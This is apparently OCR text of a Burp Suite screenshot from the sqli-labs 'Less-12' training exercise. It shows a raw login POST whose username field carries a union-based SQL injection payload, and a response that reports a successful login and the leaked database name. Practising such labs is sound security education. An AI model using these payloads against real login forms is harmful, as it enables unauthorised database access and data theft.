 Request
Pretty Raw Hex \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 66
13
14 uname=0") union select 1,database()
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN